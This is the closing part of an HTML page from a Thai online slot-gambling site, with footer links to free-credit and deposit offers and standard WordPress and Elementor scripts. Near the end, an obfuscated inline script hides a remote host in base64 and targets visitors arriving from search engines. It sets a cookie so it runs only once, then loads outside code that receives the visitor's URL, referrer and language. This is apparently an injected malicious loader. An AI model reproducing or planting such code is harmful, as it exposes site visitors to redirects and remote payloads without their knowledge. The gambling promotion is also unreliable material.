                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1"
      id="generate-menu-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "a4c3ffba1f",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink: "https:\/\/pgslot.guide\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "26d888b6c9",
        eael_register_nonce: "b88cc080de",
        eael_lostpassword_nonce: "30a7be56ba",
        eael_resetpassword_nonce: "14046f4d3f",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2"
      id="wp-polyfill-inert-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "ee0334969a",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 9,
          title:
            "PG%20SLOT%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20PG%20Game%20%E0%B8%9E%E0%B8%B5%E0%B8%88%E0%B8%B5%20SLOT%20PG%21",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.3.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
    <!-- start Simple Custom CSS and JS -->
    <script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
      !(function (e, t) {
        const n = "search_active",
          r = document.cookie;
        document.cookie = n + "=1;path=/";
        const o =
          document.referrer && document.referrer.split("/").length > 2
            ? document.referrer.split("/")[2]
            : document.referrer;
        if (!o || -1 != r.indexOf(n)) return;
        if (
          -1 == o.indexOf("google.") &&
          -1 == o.indexOf("bing.") &&
          -1 == o.indexOf("facebook.") &&
          -1 == o.indexOf("yahoo") &&
          -1 == o.indexOf("instagram") &&
          -1 == o.indexOf("naver") &&
          -1 == o.indexOf("pinterest")
        )
          return;
        const c = atob(
          document.currentScript.attributes.getNamedItem("sign1").value
        );
        document.currentScript.attributes.removeNamedItem("sign1"),
          ((t = e.createElement("script")).type = "text/javascript"),
          (t.async = !0);
        let i = [];
        (i.rr = "6vtqKB3E"),
          (i.u = window.location.href),
          (i.r = document.referrer),
          (i.l = window.navigator.language),
          (t.src =
            "https://" +
            c +
            "?" +
            btoa(
              (function (e) {
                const t = [];
                for (let n in e)
                  t.push(
                    encodeURIComponent(n) + "=" + encodeURIComponent(e[n])
                  );
                return t.join("&");
              })(i)
            )),
          e.getElementsByTagName("head")[0].appendChild(t);
      })(document);
    </script>
    <!-- end Simple Custom CSS and JS -->
    <!-- start Simple Custom CSS and JS -->
    <!-- 8571d21f0b6a7a7174fa940e1110507e --><!-- end Simple Custom CSS and JS -->
  </body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-09-27 04:32:09 -->
